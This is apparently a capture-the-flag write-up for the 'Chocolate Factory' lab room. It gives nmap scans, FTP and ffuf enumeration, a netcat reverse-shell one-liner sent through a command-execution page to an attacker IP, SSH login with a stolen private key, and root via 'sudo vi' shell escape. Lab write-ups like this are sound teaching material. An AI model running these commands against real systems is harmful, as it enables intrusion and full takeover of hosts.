Chocolate Factory

A Charlie And The Chocolate Factory themed room, revisit Willy Wonka's chocolate factory!
Welcome to Willy Wonka's Chocolate Factory!

This room was designed so that hackers can revisit the Willy Wonka's Chocolate Factory and meet Oompa Loompa
This is a beginner friendly room!
No Hints.
Active reconnaissance
Host discovery
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
100/tcp open newacct syn-ack ttl 61
101/tcp open hostname syn-ack ttl 61
102/tcp open iso-tsap syn-ack ttl 61
103/tcp open gppitnp syn-ack ttl 61
104/tcp open acr-nema syn-ack ttl 61
105/tcp open csnet-ns syn-ack ttl 61
106/tcp open pop3pw syn-ack ttl 61
107/tcp open rtelnet syn-ack ttl 61
108/tcp open snagas syn-ack ttl 61
109/tcp open pop2 syn-ack ttl 61
110/tcp open pop3 syn-ack ttl 61
111/tcp open rpcbind syn-ack ttl 61
112/tcp open mcidas syn-ack ttl 61
113/tcp open ident syn-ack ttl 61
114/tcp open audionews syn-ack ttl 61
115/tcp open sftp syn-ack ttl 61
116/tcp open ansanotify syn-ack ttl 61
117/tcp open uucp-path syn-ack ttl 61
118/tcp open sqlserv syn-ack ttl 61
119/tcp open nntp syn-ack ttl 61
120/tcp open cfdptkt syn-ack ttl 61
121/tcp open erpc syn-ack ttl 61
122/tcp open smakynet syn-ack ttl 61
123/tcp open ntp syn-ack ttl 61
124/tcp open ansatrader syn-ack ttl 61
125/tcp open locus-map syn-ack ttl 61
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 21,22,80,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125 -oN nmap_enum
OS
Linux, Ubuntu
Ports 100-125
All ports content this.
| fingerprint-strings:
| GetRequest, Help:
| "Welcome to chocolate room!!
| ___.---------------.
| .'__'__'__'__'__,` . ____ ___ \r
| _:\x20 |:. \x20 ___ \r
| \'__'__'__'__'_`.__| `. \x20 ___ \r
| \'__'__'__\x20__'_;-----------------`
| \|______________________;________________|
| small hint from Mr.Wonka : Look somewhere else, its not here! ;)
|_ hope you wont drown Augustus"
Port 22 - SSH
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
Port 21 - FTP
21/tcp open ftp vsftpd 3.0.3
An image is exposed on the server
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
9 │ |_-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
10 │ | ftp-syst:
11 │ | STAT:
12 │ | FTP server status:
13 │ | Connected to ::ffff:10.6.2.59
14 │ | Logged in as ftp
15 │ | TYPE: ASCII
16 │ | No session bandwidth limit
17 │ | Session timeout in seconds is 300
18 │ | Control connection is plain text
19 │ | Data connections will be plain text
20 │ | At session startup, client count was 1
21 │ | vsFTPd 3.0.3 - secure, fast, stable
Port 80 - Apache
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

To make it friendly add to the /etc/hosts/
sudo echo "10.10.225.54 chocolatefactory.thm" | sudo tee -a /etc/hosts
Vulnerability analysis
Port 22 - SSH
The version OpenSSH 7.6p1 is apparently vulnerable to user enumeration, but we need an active session
Port 21 - FTP
The version vsftpd 3.0.3 is vulnerable to remote Dos, useless in this case.
Port 80 - Apache
This version Apache httpd 2.4.29 is vulnerable to privilege escalation, could be important later.

Exploitation
Port 21 - FTP
Connect and get the file detailed by nmap above.


The image is apparently not relevant, but I toke note of some words:
doublemint, wrigley's, sugarfree fum
Port 80 - Apache
The username enumerations is not possible
Fuzzing
Try fuzzing subdirectories and files with extensions.
ffuf -c -t 100 -u http://chocolatefactory.thm/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -mc all -fc 404 -e .php,.html,.txt

home.php
Go to the page, we can execute commands.

Try to send a reverse shell
- Set the listener

rlwrap nc -lnvp 4747
- Write the code and execute
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.6.2.59 4747 >/tmp/f

We receive the shell
Optionally you can Upgrading shell
Privilege escalation
Exploring the home directory we found a pair of ssh keys and probably the user flag, but we cannot read it yet. Anyway we are interested in the private key, depending on the configuration we probably could use it to log in via SSH as the user charlie

SSH access
Copy the content of the key on our machine (teleport) in this case
Change the permission
chmod 600 teleport
And connect
ssh -i teleport charlie@10.10.19.210

It works.

On the /vas/www/html we found some files that we can't access.

Now we can handle them. The probable key named key_rev_key is an executable

Try to get strings
strings key_rev_key
And we got it
Check the validate.php file to search the charlie's password


sudo
We are charlie, check sudo -l
Check https://gtfobins.github.io/

Execute

sudo vi -c ':!/bin/sh' /dev/null
We are root

Root flag
Go to /root
Run python script and enter the key found before
python root.py